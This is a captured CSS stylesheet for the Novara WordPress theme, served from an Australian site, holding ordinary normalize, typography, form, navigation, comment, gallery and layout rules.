

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://earthcare.net.au/wp-content/themes/novara/style.css?ver=6.6.4
body_size: 7375
content:
/*
Theme Name: Novara
Theme URI: https://themetry.com/themes/novara/
Author: Themetry
Author URI: https://themetry.com/
Description: A minimalist theme designed for photos and other content.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: novara
Tags: gray, light, one-column, responsive-layout, custom-background, custom-colors, custom-menu, editor-style, featured-images, infinite-scroll, rtl-language-support, site-logo, sticky-post, theme-options, translation-ready, photoblogging, photography, clean, minimal

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Novara is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 13px 21px;
}

th {
	text-align: left;
}

tr,
.calendar_wrap caption {
	border: 1px solid rgba(0,0,0,.04);
}

.calendar_wrap caption {
	border-bottom: 0;
	padding: 14px;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: "Oswald";
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #000;
	font-weight: normal;
}

p,
.jetpack-video-wrapper,
.size-novara-singular {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: rgba(0,0,0,.1);
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

h1,
.site-title,
.comments-title,
.comment-reply-title {
	font-size: 2.25rem;
	line-height: 1.361em;
}

h2,
.page-title {
	font-size: 1.5rem;
	line-height: 1.417em;

}

.archive-content .entry-title,
.comment-author .fn,
blockquote {
	font-size: 1.3125rem;
	line-height: 1.524em;
}

h3 {
	font-size: 1.125rem;
	line-height: 1.611em;
}

h4,
.entry-content,
.entry-footer,
.post-navigation {
	font-size: 1rem;
	line-height: 1.75em;
}

.comment-notes,
.logged-in-as {
	font-size: .875rem;
	line-height: 1.4375em;
}

h5,
.site-description,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation a,
#infinite-handle span,
.site-info,
.widget-title,
.widgettitle,
.comment-navigation,
.wp-caption-text
#more-toggle {
	font-size: .8125rem;
	line-height: 1.692em;
}

h6,
.entry-meta,
.cat-heading,
.tags-heading,
blockquote cite,
caption {
	font-size: .6875rem;
	line-height: 1.636em;
}

.comment-metadata {
	font-size: .625rem;
}

#more-toggle,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation a,
#infinite-handle,
.comment-navigation {
	font-family: 'Poppins', sans-serif;
}

.search-submit:before,
.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after,
.social-links a:before,
.comment-reply-link:before,
#cancel-comment-reply-link:before,
.archive-content .sticky .permalink:before {
	display: inline-block;
	font-family: 'FontAwesome';
	font-size: inherit;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #f2f2f2; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

blockquote {
	position: relative;
}

blockquote .blockquote-quote {
	fill: rgba(0,0,0,.75);
	position: absolute;
	top: 56px;
	right: 66px;
	transform: scale(1, -1);
}

blockquote cite {
	display: block;
	letter-spacing: .1em;
	text-transform: uppercase;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em;
}

ul,
ol {
	padding-left: 1em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	table-layout: fixed;
	width: 100%;
}

caption {
	letter-spacing: .1em;
	opacity: .75;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation a,
#infinite-handle span {
	background: none;
	border: 2px solid #000;
	border-radius: 30px;
	color: #000;
	font-weight: bold;
	letter-spacing: 0.1em;
	padding: 12px 50px 10px;
	text-transform: uppercase;
	transition: .5s all;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.posts-navigation a:hover,
#infinite-handle span:hover {
	background: #000;
	color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	border: 1px solid rgba(0,0,0,.12);
	border-radius: 2px;
	color: #666;
	display: block;
	padding: 9px;
	width: 100%;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #000;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	position: relative;
}

.main-navigation li:after {
	border-bottom: 1px dotted rgba(0,0,0,.08);
	content: "";
	display: block;
	position: absolute;
	left: 21px;
	right: 0;
	bottom: 0;
}

.main-navigation ul ul li:after {
	left: 0;
}

.main-navigation li:last-child:after {
	display: none;
}

.main-navigation a {
	border-left: 2px solid rgba(0,0,0,.04);
	display: block;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 36px;
	position: relative;
	text-decoration: none;
	transition: .5s border-color;
}

.main-navigation a:before {
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	border-left: 3px solid black;
	content: "";
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -3px;
	opacity: 0;
	transition: .5s opacity;
}

.main-navigation li > a:hover,
.main-navigation ul li:hover > a,
.main-navigation ul li.focus > a {
	border-color: #000;
}

.main-navigation a:hover:before,
.main-navigation li:hover > a:before,
.main-navigation li.focus > a:before {
	opacity: 1;
}

.main-navigation ul ul a:before {
	display: none;
}

.main-navigation ul ul {
	border: 1px solid rgba(0,0,0,.05);
	float: left;
	position: absolute;
	top: -1px;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul a {
	background: #fff;
	border-width: 0;
	padding-left: 14px;
	padding-right: 14px;
	width: 208px;
}

.main-navigation ul ul a:hover {
	text-decoration: underline;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: 100%;
}

.main-navigation .menu-item-has-children > a,
.main-navigation .page_item_has_children > a {
	padding-right: 30px;
}

.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after {
	content: "\f054";
	font-size: 10px;
	position: absolute;
	right: 13px;
	top: 50%;
	margin-top: -5px;
}

.posts-navigation .nav-previous,
.posts-navigation .nav-next {
	width: 50%;
}

.posts-navigation .nav-previous {
	float: left;
}

.posts-navigation .nav-next {
	float: right;
	text-align: right;
}

.posts-navigation a,
#infinite-handle span {
	color: #000;
	display: inline-block;
}

.posts-navigation a:hover {
	text-decoration: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus,
.says:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.site-inner:before,
.site-inner:after,
.more-widgets:before,
.more-widgets:after,
.archive-content:before,
.archive-content:after,
.archive-content .entry-meta:before,
.archive-content .entry-meta:after,
.posts-navigation .nav-links:before,
.posts-navigation .nav-links:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.site-inner:after,
.more-widgets:after,
.archive-content:after,
.archive-content .entry-meta:after,
.posts-navigation .nav-links:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget-title,
.widgettitle {
	letter-spacing: .1em;
	margin: 0;
	padding-bottom: 18px;
	text-transform: uppercase;
}

.widget:not(.widget_text) ul {
	list-style: none;
	padding-left: 0;
	padding-right: 0;
}

.widget.widget_text ul,
.widget.widget_text ol,
.widget:not(.widget_text) ul.sub-menu,
.widget:not(.widget_text) ul.children {
	padding-left: 1em;
}

.textwidget ul:last-child,
.textwidget ol:last-child,
.textwidget p:last-child,
.widget:not(.widget_text) ul {
	margin: 0;
}

.widget a {
	text-decoration: underline;
}

.widget a:hover {
	text-decoration: none;
}

.calendar_wrap tbody,
.calendar_wrap th {
	text-align: center;
}

.calendar_wrap tbody td,
.calendar_wrap tbody th,
.calendar_wrap thead td,
.calendar_wrap thead th {
	padding-left: 0;
	padding-right: 0;
}

.calendar_wrap tfoot td:last-child {
	text-align: right;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline-block;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.size-novara-singular {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	padding-top: 56px;
}

.comments-title {
	padding-bottom: 41px;
}

.comment-reply-title {
	padding-bottom: 38px;
}

.comments-title,
.comment-reply-title {
	margin: 0;
	text-align: center;
}

.comment-reply-title {
	text-transform: uppercase;
}

.comment-list {
	margin: 0;
	padding: 0;
}

.comment-meta {
	padding-right: calc(28px + 5%);
}

/* If comment pagination isn't active */
.comment-list:nth-child(2) {
	padding-bottom: 5px;
}

.comment {
	list-style: none;
}

.comment-list .children {
	margin-left: 0;
	padding-left: 0;
}

.comment-body {
	padding-bottom: 30px;
	position: relative;
}

.comment-list .children .comment-body {
	border-left: 1px solid rgba(0,0,0,.08);
	padding-left: 28px;
}

/* Swap padding with margin on the last child comment to avoid longer-than-intended borders */
.comment-list .children > .comment:last-child .comment-body {
	margin-bottom: 30px;
	padding-bottom: 0;
}

.comment-author .avatar {
	border-radius: 50%;
}

.comment-author .fn {
	font-weight: normal;
}

.comment-metadata {
	letter-spacing: .1em;
	text-transform: uppercase;
}

.comment-metadata time {
	opacity: .55;
}

.comment-metadata .edit-link {
	font-weight: bold;
}

.comment-author,
.comment-author .avatar,
.comment-author .fn,
.comment-metadata,
.comment-metadata > a,
.comment-metadata .edit-link {
	display: inline-block;
}

.comment-author .fn,
.comment-metadata {
	position: relative;
	top: -16px;
}

.comment-author .avatar,
.comment-author .fn,
.comment-metadata > a {
	margin-right: 16px;
}

.comment-reply-link:before,
#cancel-comment-reply-link:before {
	border-radius: 50%;
	color: #fff;
	font-size: 12px;
	height: 28px;
	text-align: center;
	width: 28px;
	transition: .5s background;
}

.comment-reply-link:before {
	line-height: 29px;
}

#cancel-comment-reply-link:before {
	line-height: 28px;
}

.comment-reply-title > small {
	position: relative;
	top: -9px;
}

.comment-reply-link:before {
	background: rgba(0,0,0,.15);
	color: #fff;
	content: "\f112";
}

.comment-reply-link:hover:before {
	background: rgba(0,0,0,.3);
}

.reply {
	position: absolute;
	top: 10px;
	right: 0;
}

#cancel-comment-reply-link:before {
	background: #dd0000;
	content: "\f00d";
}

#cancel-comment-reply-link:hover:before {
	background: #000;
}

.logged-in-as,
.comment-notes {
	background: rgba(0,0,0,.02);
	color: rgba(0,0,0,.75);
	margin: 0 0 40px;
	padding: 15px 5%;
	text-align: center;
}

.logged-in-as a {
	text-decoration: underline;
}

.logged-in-as a:hover {
	text-decoration: none;
}

.comment-form label {
	color: rgba(0,0,0,.75);
	display: block;
	padding-bottom: 6px;
}

.form-submit {
	margin-top: 56px;
	text-align: center;
}

.comment-form p:not(.comment-notes):not(.logged-in-as) {
	margin-bottom: 1em;
}

.comment-navigation {
	font-weight: bold;
	letter-spacing: .1em;
	padding: 16px 0 69px;
	text-align: center;
	text-transform: uppercase;
}

.comment-navigation .nav-previous,
.comment-navigation .nav-next {
	display: inline-block;
}

.comment-navigation .nav-previous:nth-child(1):nth-last-child(2):after {
	content: "/";
	font-weight: normal;
	padding-left: 18px;
	padding-right: 18px;
}

.comment .comment-respond {
	margin-top: -30px;
	margin-bottom: 60px;
	padding-top: 30px;
	position: relative;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

#infinite-footer {
	z-index: 5;
}

.infinite-loader {
	margin-left: auto;
	margin-right: auto;
	width: 34px;
}

#infinite-handle,
.infinite-loader {
	clear: both;
}

#infinite-handle {
	text-align: center;
}

#infinite-handle,
.posts-navigation,
.infinite-loader {
	padding-top: 70px;
}

.infinite-loader .spinner {
	top: auto !important;
}

.infinite-loader {
	padding-bottom: 13px;
}

/* Prevent weird double transition in Chrome */
#infinite-handle span button {
	transition: none;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	border-bottom: 1px dotted rgba(0,0,0,.08);
	padding: 8px 14px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Structure
--------------------------------------------------------------*/
.site-inner,
.more-wrap {
	margin-left: auto;
	margin-right: auto;
	max-width: 1112px;
	width: 90%;
}

.site-header {
	float: left;
	padding-top: 18.5%;
	width: 23%;
}

.content-footer-wrap {
	float: right;
	padding-top: 12.5%; /* 140px */
	width: 66%;
}

.site-main,
.site-footer {
	margin-bottom: 140px;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-branding {
	margin-bottom: 28px;
	padding-bottom: 13px;
	position: relative;
}

.site-branding:after {
	background: #000;
	content: "";
	display: block;
	height: 2px;
	width: 14px;
	position: absolute;
	left: 50%;
	margin-left: -7px;
	bottom: 0;
}

.custom-logo-link,
.custom-logo {
	display: block;
}

.custom-logo-link {
	margin-bottom: 28px;
}

.custom-logo {
	margin-left: auto;
	margin-right: auto;
}

.site-title,
.site-description {
	margin: 0;
	text-align: center;
	text-transform: uppercase;
}

.site-title {
	font-weight: bold;
	letter-spacing: -0.025em;
	padding-bottom: 17px;
}

.site-description {
	letter-spacing: 0.25em;
	opacity: .55;
	padding-bottom: 17px;
}

.search-form {
	position: relative;
}

.site-header .search-form {
	margin-top: 29px;
}

input[type=search].search-field {
	background: none;
	border: 1px solid rgba(0,0,0,.12);
	border-radius: 30px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 40px;
	padding-right: 20px;
}

.search-field {
	width: 100%;
}

.search-submit {
	background: none;
	border: none;
	border-radius: 0;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	padding: 0;
	text-transform: none;
	position: absolute;
	left: 16px;
	top: 50%;
	margin-top: -11px;
	width: auto;
}

.search-submit:hover {
	background: inherit;
	color: inherit;
}

.search-submit:before {
	content: "\f002";
	font-size: 14px;
}

/*--------------------------------------------------------------
## Archives
--------------------------------------------------------------*/
.page-header {
	padding: 0 5% 28px;
	text-align: center;
}

.archive-description {
	padding: 28px 0;
}

.archive-description p {
	margin: 0 0 28px;
}

.archive-description p:last-child {
	margin: 0;
}

.page-title {
	font-weight: bold;
	letter-spacing: .1em;
	margin: 0;
	text-transform: uppercase;
}

.archive-content .hentry,
.archive-content a {
	color: #fff;
}

.archive-content .hentry {
	background: #000;
	float: left;
	height: 0;
	overflow: hidden;
	padding-top: 50%;
	position: relative;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
	width: 50%;
	transition: .5s background;
}

#featured.archive-content .hentry {
	background: rgba(0,0,0,.93);
	float: none;
	padding-top: 100%;
	width: 100%;
}

.archive-content .hentry:hover,
.archive-content .hentry:nth-child(4n+2):hover,
.archive-content .hentry:nth-child(4n+3):hover,
#featured.archive-content .hentry:hover {
	background: rgba(0,0,0,.8);
}

.archive-content .permalink,
.archive-content .wp-post-image,
.archive-content .entry-header,
.archive-content .has-post-thumbnail .permalink:after {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}

.archive-content .entry-title {
	font-weight: bold;
	margin: 0;
}

.archive-content .has-post-thumbnail .permalink:after {
	background: rgba(0,0,0,.3);
	content: "";
	display: block;
	transition: .5s background;
}

.archive-content .has-post-thumbnail .permalink:hover:after {
	background: rgba(0,0,0,.7);
}

.archive-content .wp-post-image {
	height: 100%;
	transition: .5s opacity;
	width: 100%;
	z-index: 1;
}

.archive-content .has-post-thumbnail .permalink:after {
	z-index: 2;
}

.archive-content .entry-header {
	z-index: 3;
}

.archive-content .permalink {
	z-index: 4;
}

#grid.archive-content .sticky .permalink:before {
	content: "\f08d";
	font-size: 21px;
	position: absolute;
	right: 19px;
	top: 22px;
}

.archive-content .byline .avatar {
	border-radius: 50%;
}

.entry-meta {
	letter-spacing: .1em;
	text-transform: uppercase;
}

.archive-content .entry-header {
	padding-top: 19px;
}

.archive-content .entry-meta {
	padding: 0 19px 0 29px;
}

.group-blog .archive-content .byline,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	border-width: 0 1px 0 0;
}

.date-hidden.group-blog .site .archive-content .byline,
.date-hidden.single .site .entry-meta .byline,
body.date-hidden.page .site .entry-meta .byline {
	border-width: 0;
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.group-blog .archive-content .byline {
	border-color: rgba(255,255,255,.05);
	border-style: solid;
}

.group-blog .archive-content .byline,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	margin-right: 13px;
	padding-right: 14px;
}

.single .entry-meta .byline,
body.page .entry-meta .byline {
	border-color: rgba(0,0,0,.05);
	border-style: solid;
}

.archive-content .author,
.posted-on,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	display: inline-block;
	padding-top: 5px;
	padding-bottom: 5px;
}

.archive-content .avatar {
	box-shadow: 0px 0px 1px 0px rgba(0,0,0,.5);
	float: left;
	margin-left: -10px;
	margin-right: 10px;
}

.entry-date,
.entry-meta .author,
.single .entry-meta .byline,
body.page .entry-meta .byline {
	opacity: .75;
}

.archive-content .entry-title {
	color: #fff;
	padding: 16px 28px 0;
	text-transform: uppercase;
}

.no-results a {
	text-decoration: underline;
}

.no-results a:hover {
	text-decoration: none;
}

.blog .no-results .page-content {
	text-align: center;
}

.blog .no-results .page-content p {
	margin: 0;
}

.not-found .page-content p {
	margin-top: 0;
}

.not-found .widget-title,
.not-found .widgettitle {
	padding-bottom: 0;
}

/*--------------------------------------------------------------
## Singular
--------------------------------------------------------------*/
.single .site-main,
body.page .site-main,
.not-found,
.comment .comment-respond {
	background: #fff;
}

.single .site-main,
body.page .site-main,
.not-found {
	padding-top: 70px;
	padding-bottom: 70px;
}

.not-found .search-form {
	margin-bottom: 2em;
}

.single .site-main,
body.page .site-main,
.post-navigation a,
.not-found {
	padding-left: 70px;
	padding-right: 70px;
}

.single .entry-header,
body.page .entry-header {
	padding-bottom: 35px;
	text-align: center;
}

.single .entry-title,
body.page .entry-title {
	margin: 0;
}

.single .entry-meta .byline,
.single .entry-meta .posted-on,
body.page  .entry-meta .byline,
body.page  .entry-meta .posted-on {
	margin-top: 16px;
}

.single .entry-meta a,
body.page  .entry-meta a {
	text-decoration: underline;
}

.single .entry-meta a:hover,
body.page  .entry-meta a:hover {
	text-decoration: none;
}

.entry-content {
	color: rgba(0,0,0,.75);
}

.entry-footer > div {
	padding-bottom: 7px;
}

.entry-footer > div:last-child {
	padding-bottom: 0;
}

.cat-heading,
.tags-heading {
	letter-spacing: .1em;
	opacity: .55;
	padding-bottom: 4px;
	text-transform: uppercase;
}

.post-navigation,
.logged-in-as,
.comment-notes,
.entry-content blockquote {
	margin-left: -70px;
	margin-right: -70px;
}

